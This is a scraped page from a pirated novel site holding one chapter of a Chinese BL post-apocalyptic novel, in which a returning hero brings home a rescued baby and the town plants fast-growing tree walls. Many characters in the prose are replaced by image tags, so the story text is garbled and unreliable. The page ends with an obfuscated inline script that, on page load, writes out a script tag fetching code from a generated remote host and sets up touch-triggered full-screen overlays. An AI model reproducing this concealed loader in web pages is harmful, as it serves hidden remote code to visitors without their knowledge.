

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quanbl1.com/novel/1739/198731.html
body_size: 13936
content:
<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>分卷阅读214_末世预见by七夜忘情_全本BL小说网</title>
<meta charset="utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="client" content="MTM1NzkxMTEzMTUxNzE5MjEyMzI1MjcyOTE1MTcxOTIxMjMyNTI3MjkzMTMzMzUzNzM5NDE0MzQ1MzEzMzM1Mzc=" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" />
<meta name="generator" content="http://m.quanbl1.com" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css?tt=126" />
<link rel="stylesheet" href="/Public/search.css" />
<link rel="stylesheet" href="/Public/chapter.css?tt=126" />
<link rel="stylesheet" href="/Public/chapternew.css?tt=8989809" />
<script src="/Public/base.js"></script>
</head>
<body id="nr_body">
<h1 class="nr_title" id="nr_title">末世预见 - 分卷阅读214</h1>
<div  class="nr_page">
	<table cellpadding="0" cellspacing="0">
		<tr>
			<td class="prev"><a id="pt_prev" href="198729.html">上一章</a></td>
			<td class="mulu"><a id="pt_mulu" href="/novel/1739.html">目录</a></td>
			<td class="next"><a id="pt_next" href="198733.html">下一章</a></td>
		</tr>
	</table>
</div>

<div id="bookinfo" class="bookinfonr">
	<div id="bookinfo1">
		<div class="container" id="container"><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;确定，设计图上不影响建设的空地都要<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">植有用的树木。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;这些树木一方面方便人们收集果实，一方面夏天天气太<img src="http://m.quanbl1.com/wzbodyimg/Ih7x40.png">，光照太厉害，人们都不敢在太<img src="http://m.quanbl1.com/wzbodyimg/dvhxVv.png"><img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">面行走。<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">树可以遮挡一<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">。叶城如今<img src="http://m.quanbl1.com/wzbodyimg/AFxsIt.png">源充沛，树木移栽过来也不需要特意去<img src="http://m.quanbl1.com/wzbodyimg/XqJ4lr.png">理。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;植树持续了半个月，所有<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png"><img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">的树木<img src="http://m.quanbl1.com/wzbodyimg/Be6QNt.png"><img src="http://m.quanbl1.com/wzbodyimg/sAbCMo.png">都堆积了大量的积雪。五月份树木<img src="http://m.quanbl1.com/wzbodyimg/VWf4px.png">新芽，百分之八十七的树木成活了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;之后移栽地瓜秧，他们今年<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">植的粮<img src="http://m.quanbl1.com/wzbodyimg/nzvo7P.png">比去年多一倍，除去叶城人最基本的粮<img src="http://m.quanbl1.com/wzbodyimg/nzvo7P.png">消耗，他们还要预备<img src="http://m.quanbl1.com/wzbodyimg/kPdaGe.png">战争损耗，可以预见之后今年不会平静。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;这天锦溪正跟着大家在田地里忙活，就听见老远传来叫喊声，站直<img src="http://m.quanbl1.com/wzbodyimg/eGhZM2.png"><img src="http://m.quanbl1.com/wzbodyimg/UEtYhc.png">一看，远远地传来狗叫声，接着锦溪脸上<img src="http://m.quanbl1.com/wzbodyimg/uoH0Bi.png"><img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">十分惊喜的表<img src="http://m.quanbl1.com/wzbodyimg/b78PCZ.png">。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;姜宸回来了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;锦溪扔<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">手上的地瓜秧，就往远<img src="http://m.quanbl1.com/wzbodyimg/kPdaGe.png">的大<img src="http://m.quanbl1.com/wzbodyimg/rqpDFX.png">跑，还没等他跑到地方就看最前面的一个狗拉雪橇停了<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">来，接着姜宸从雪橇上<img src="http://m.quanbl1.com/wzbodyimg/o4T9vp.png">了<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;锦溪嘴上咧着大大的弧度，看着脸<img src="http://m.quanbl1.com/wzbodyimg/iz4njh.png">略有些沧桑的姜宸，嘴角裂了又裂好一会才说了一句“你回来啦。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;姜宸一把抱住锦溪，“我回来了。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;俩人静静的抱着，从分别到现在已经快半年了，<img src="http://m.quanbl1.com/wzbodyimg/YEXotj.png">间还经历了战争，相互的担心思念，只能默默的埋藏在心底。此时抱在一起心<img src="http://m.quanbl1.com/wzbodyimg/YEXotj.png">的思念不可抑制的涌<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“我想你了。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;姜宸轻轻放开锦溪，<img src="http://m.quanbl1.com/wzbodyimg/R6Qh2p.png">睛眨也不眨的看着他“瘦了。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;锦溪笑了笑，伸手抚上他的脸，静静地<img src="http://m.quanbl1.com/wzbodyimg/jsULap.png">受着男人脸上僵<img src="http://m.quanbl1.com/wzbodyimg/Wwotvm.png">的线条。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“走回家。”姜宸没再说什么，一拉锦溪带着他往雪橇那边走。快到地方的时候突然停<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">，“恩。”似乎有什么想说又不知<img src="http://m.quanbl1.com/wzbodyimg/rqpDFX.png">怎么说的样<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“怎么了？”锦溪疑惑的问。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;姜宸松开锦溪的收，转<img src="http://m.quanbl1.com/wzbodyimg/eGhZM2.png">从雪橇里拿<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">一个<img src="http://m.quanbl1.com/wzbodyimg/Bks14g.png">陋的篮<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">，从里边小心的抱<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">一个包袱。“这是在路上捡到的。”说完看了看“或许是个惊喜。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;锦溪看着那个包裹的形状，脸上<img src="http://m.quanbl1.com/wzbodyimg/uoH0Bi.png"><img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">一个惊讶的表<img src="http://m.quanbl1.com/wzbodyimg/b78PCZ.png">，“你是说——”锦溪小心的将那个小包裹轻轻打开，就看里面躺着一个瘦小的弱弱的还没有姜宸手臂<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png">的一个小婴儿。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“天呐，你在哪里-”锦溪有些语无<img src="http://m.quanbl1.com/wzbodyimg/NUYK7x.png">次“我是说，他多大了，太小了。”锦溪小心的接过婴儿。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“我是回来的路上捡到的，应该刚<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">生没多久，这是个命大的孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">。外面就包裹了一<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png"><img src="http://m.quanbl1.com/wzbodyimg/ofD2Vp.png"><img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">，都冻僵了，我把他揣在怀里一直<img src="http://m.quanbl1.com/wzbodyimg/TMbK2a.png">着，总算是活<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">来。这是个命大的孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">。”他听到孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">微弱的哭声，才停留<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">来去寻找。找到的时候他的母亲已经死了，孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">就抱在她怀里，脸<img src="http://m.quanbl1.com/wzbodyimg/iz4njh.png">青紫的，也许再晚一会孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">就没命了。之后他们在那里停留一夜，又发现孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">的父亲，死在不远的森林里，被野兽咬断了<img src="http://m.quanbl1.com/wzbodyimg/1gxA0Z.png">咙。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;锦溪小心的抱着孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">呼<img src="http://m.quanbl1.com/wzbodyimg/whLnI9.png">有<img src="http://m.quanbl1.com/wzbodyimg/tbdanh.png">弱，脸也小小的，看样<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">还没有睁开<img src="http://m.quanbl1.com/wzbodyimg/R6Qh2p.png">睛。“是个命大的孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">。”现在天气虽然转<img src="http://m.quanbl1.com/wzbodyimg/TMbK2a.png">，可雪都没化，对于一个婴儿来说已经足够冷了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“我们回家吧。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;第131章<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;姜宸捡回来的孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png"><img src="http://m.quanbl1.com/wzbodyimg/eGhZM2.png"><img src="http://m.quanbl1.com/wzbodyimg/UEtYhc.png">并不好，他<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">生在野外并没有多少保护，如果不是姜宸一直在怀里<img src="http://m.quanbl1.com/wzbodyimg/TMbK2a.png">着，孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">可能早就没了，不过锦溪养的很仔细，等孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">满月的时候已经<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png">了<img src="http://m.quanbl1.com/wzbodyimg/tbdanh.png"><img src="http://m.quanbl1.com/wzbodyimg/RMM9rr.png">了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">大名叫姜叶，取两人的姓，小名叫康康，希望他健健康康的，锦溪和姜宸对孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">的未来都没有过多的期望，既然是自家孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">了，就快快乐乐平平安安就好，并不需要有多少野心，一切还看孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">自己的。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;康康是个安静又粘人的孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">，或许<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">生后父母就去了，他没什么安全<img src="http://m.quanbl1.com/wzbodyimg/jsULap.png">，<img src="http://m.quanbl1.com/wzbodyimg/eGhZM2.png">边总要有个人才觉着安稳，只要锦溪和姜宸两人<img src="http://m.quanbl1.com/wzbodyimg/YEXotj.png">有一个在他<img src="http://m.quanbl1.com/wzbodyimg/eGhZM2.png">边，孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">就不哭不闹，时不时还<img src="http://m.quanbl1.com/wzbodyimg/uoH0Bi.png"><img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">个笑容，很好带，这让刚刚晋升父亲的两位爸爸很是喜<img src="http://m.quanbl1.com/wzbodyimg/289gUR.png">，平日总有一个把孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">带在<img src="http://m.quanbl1.com/wzbodyimg/eGhZM2.png">边。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;有了孩<img src="http://m.quanbl1.com/wzbodyimg/0pGQRK.png">的笑声，城主府也不那么冷清了，这个家也圆满了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;姜宸这次外<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">回来很是忙碌，外面<img src="http://m.quanbl1.com/wzbodyimg/b78PCZ.png">况还好，京西基地那边不知<img src="http://m.quanbl1.com/wzbodyimg/rqpDFX.png">为什么都撤了，叶城有了一段休养生息的时间，不过战争还会降临，为了调集更多的军队，叶城的防御还要加<img src="http://m.quanbl1.com/wzbodyimg/ZROum4.png">，城墙一<img src="http://m.quanbl1.com/wzbodyimg/rqpDFX.png"><img src="http://m.quanbl1.com/wzbodyimg/rqpDFX.png">加固已经到达极限。这时候叶秸提<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">一个办法，他在森林里发现一<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">树木生<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png">的十分快，这<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">树木应该是某<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">树木的<img src="http://m.quanbl1.com/wzbodyimg/C34QXV.png">化，而且它的<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">植也十分容易树枝<img src="http://m.quanbl1.com/wzbodyimg/PazgZE.png">到地<img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">十天就能<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png">到碗<img src="http://m.quanbl1.com/wzbodyimg/Ik9cem.png"><img src="http://m.quanbl1.com/wzbodyimg/Bks14g.png">，一年就能达到直径五十厘米。一年后这样的树木生<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png">就会减弱。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;这<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">树木能<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png">到三十多米<img src="http://m.quanbl1.com/wzbodyimg/l2s0vw.png">，他们在叶城外五公里<img src="http://m.quanbl1.com/wzbodyimg/kPdaGe.png">挖了三趟沟将树枝<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png"><img src="http://m.quanbl1.com/wzbodyimg/ACk67e.png">，树木生<img src="http://m.quanbl1.com/wzbodyimg/LY6o8s.png">的时候小心剪掉枝桠，一年后他们就会拥有十米宽三十米<img src="http://m.quanbl1.com/wzbodyimg/l2s0vw.png">的防护墙，同时在输木<img src="http://m.quanbl1.com/wzbodyimg/YEXotj.png">间<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">上一<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">带刺的藤蔓这<img src="http://m.quanbl1.com/wzbodyimg/rqpDFX.png">防护墙就会越加<img src="http://m.quanbl1.com/wzbodyimg/R7jSSi.png">固了，这<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">防护墙效果非常好，他们也可以在几个重要地段盖上了望塔，<img src="http://m.quanbl1.com/wzbodyimg/C34QXV.png"><img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">只有几个门，很好防御。这<img src="http://m.quanbl1.com/wzbodyimg/rqpDFX.png">防御墙还能将野猪野兽防护在外，免得它们<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">现祸害粮<img src="http://m.quanbl1.com/wzbodyimg/nzvo7P.png">。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;这<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">防御办法还给姜宸一些启发，原本钱堡镇的防护工作就比较难<img src="http://m.quanbl1.com/wzbodyimg/pJWgkd.png">那边的山多，难保外面的人从山里面<img src="http://m.quanbl1.com/wzbodyimg/C34QXV.png"><img src="http://m.quanbl1.com/wzbodyimg/ujXE7F.png">，如果将一些关<img src="http://m.quanbl1.com/wzbodyimg/Ik9cem.png"><img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">上这<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">防护树，他们防御起来就会很轻松。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;就这样除去那些<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">地的人，其他能动的都派去<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">树，原本有一些小基地去年没有投奔叶城，今年要过来的，不过他们离钱堡镇或是南边近，姜宸他们<img src="http://m.quanbl1.com/wzbodyimg/WEBTjn.png">脆派人去将这些小基地<img src="http://m.quanbl1.com/wzbodyimg/C34QXV.png">行整合，其<img src="http://m.quanbl1.com/wzbodyimg/YEXotj.png">海边建立一个基地草原又建立一个基地，这些基地建立的时候都是用这<img src="http://m.quanbl1.com/wzbodyimg/OLlPeO.png">活树作为外围墙，石<img src="http://m.quanbl1.com/wzbodyimg/KbNZTn.png">搭建<img src="http://m.quanbl1.com/wzbodyimg/zOUKVi.png">城墙，形成<img src="http://m.quanbl1.com/wzbodyimg/zOUKVi.png">外城，<img src="http://m.quanbl1.com/wzbodyimg/zOUKVi.png">城人们居住区，草原那里的外城是养<img src="http://m.quanbl1.com/wzbodyimg/maaWum.png">场，养着大量的<img src="http://m.quanbl1.com/wzbodyimg/yz07jK.png">羊，还有几个<img src="http://m.quanbl1.com/wzbodyimg/FIwW7M.png">制品加工厂。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;海边那里的基地外城则是海鲜加工厂和晒盐场。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;后来又有人提<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">树木围墙就怕人火攻，没多久后树墙里面又挖<img src="http://m.quanbl1.com/wzbodyimg/mDEZ8X.png">一条护墙河，防御增加了又防火又解决了用<img src="http://m.quanbl1.com/wzbodyimg/AFxsIt.png">问题。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;两个基地靠海的叫蓝海城，草原<img src="http://m.quanbl1.com/wzbodyimg/YEXotj.png">的那个叫绿园城。三个城市。钱堡镇加固修缮后重新命名为镇远城，海港那边新建的城叫瀚海城。镇远和瀚海里的普通人全都搬到绿园和蓝海，镇远和瀚海以后就是防御前沿城市里面除去必要的工作人员其他人全是城卫军。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;经过一年半的建设整修，东北这边的疆域已经被叶城完全掌握，城卫军也形成规律没一旬<img src="http://m.quanbl1.com/wzbodyimg/y5zvig.png">换值守镇远和瀚海。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;增加了几个城市后，他们这片地盘就改了名字叫<img src="http://m.quanbl1.com/wzbodyimg/pJWgkd.png">北方领，姜宸成了北方领的领主。叶城作为北方领的首府，城主依然是姜宸，绿园城的城主是叶秋，这里现在还不显，可因为地<img src="http://m.quanbl1.com/wzbodyimg/kPdaGe.png">北方领的<img src="http://m.quanbl1.com/wzbodyimg/YEXotj.png">心地带</p></div><br/><br>ql请记住本站地址http://m.quanbl.com</div>
	</div>
	</div>
</div>
<center class="chapterPages"></center>
<p style="text-align:center;"><a id='shuqian' onclick='shuqian(1739,198731,"分卷阅读214")'><font>添加书签</font></a></p>
<details>
	<summary>7.2日-文章不全,看不见下一页,看下说明-推荐谷歌浏览器</summary>
	<p>本站开启了加密功能，部分浏览器不显示第二页 请更换手机默认浏览器或者谷歌浏览器！</p>
	<p>目前上了广告, 理解下, 只有这样才可以长期存在下去, 点到广告返回不了可以关闭页面重新打开本站,然后通过阅读记录继续上一次的阅读</p>
	<p>
		搜索的提交是按输入法界面上的确定/提交/前进键的
	</p>
</details>
<form class="search" action="/search.html" target="_top" style="background: rgba(255,255,255,0.1); border:none;">
	<label class="so"> <span id="clearInput" class="del">X</span> <input id="InputKey" type="text" class="key"  name="key" placeholder="请输入搜索词" /> <input type="submit" /> </label>
</form>
<script>
	var inputKey = document.getElementById("InputKey");
	var clearInput = document.getElementById("clearInput");
	clearInput.onclick = function() {
		inputKey.value = "";
		this.style.display = "none";
	};
	var codeurl="16";
</script>
<div class="nr_page">
	<script>yzw_tool_2();</script>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new 